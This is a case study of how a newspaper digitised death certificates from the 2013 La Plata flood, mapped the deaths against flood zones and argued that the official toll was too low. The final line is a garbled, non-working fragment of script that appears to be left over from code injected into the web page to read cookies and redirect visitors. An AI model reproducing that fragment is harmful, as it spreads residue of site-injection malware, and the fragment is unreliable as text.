In April 2nd and 3rd, 2013, a major flooding occured in La Plata City in Argentina. National & Provincial governments were widely accused of bad performance during and after the emergency. Preventive plans postponed for different circumstances, worsened the position of Government regarding the more of 50 officially dead citizens regarding the tragedy.
We suspected that there were more victims that the goverment recognized.



LA NACION accesed to death records for the first 15 days of the month. The information was systematized in a database model, manually entered to spreadsheets (originals were hand-written) and normalized, omitting sensitive information (like names, etc).
Triple checking involved during the digitalization to spreadsheets, from spreadsheets (Excel and Google) to Google Maps, and finally, from Google Maps to Google Fusion Tables. 
Al La Plata is a city where the streets have no names, but numbers, and without logical order, we have to place each death (+150) in a Google Map. Then we exported the Kml to upload to Google Fusion Tables whose geocoding service didnt work regarding the locations required.
Beside the pins over each death, LA NACION also accesed to a map of flooded areas and rivers flowing through the city (natural and tubed).
But that map was an image. We didnt have the raw data.
Overlay was intended to match every victim location with flooded zone map, to test the hypothesis that there were more victims than the officially declared.
For web geocoding two jpgs images (provided by two different non government sources) over Google Fusion Tables layout (“warping technique”) programmer used mapwarper.net -an open source and cost free tools- and gdal2tiles.py. This solution was provided by Manuel Aristaran, OpenNews Fellow 2013.
Here you can interact with the map in a wider layout!
From handwritten to Excel to Interactive charts.
Besides mapping for visual impact, death certificates filled into spreadsheets let us order, sort and filter (dates, hours, death causes, professions and age) to visualize information in pivot tables and support our hypothesis that not only 54 over 145 deaths produced between April 1st to 15th were due to major flooding.
Here is the tableau interactive graphics.
The impact of reporting.
The day immediately after we published “La Plata: They are suspected additional 90 deaths due to the major flooding”, “A judge in La Plata comfirmed 60 officially dead due to major flooding” and a 45 days later: “78 deaths relate to the major flooding in La Plata“.
Using free tools like Tableu Public and Google Maps & Google Fusion Tables, we led with data visualization to a strong conclusion that empowered a judge to confirm 27 additional officially dead in a complicated political environment.
“; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}


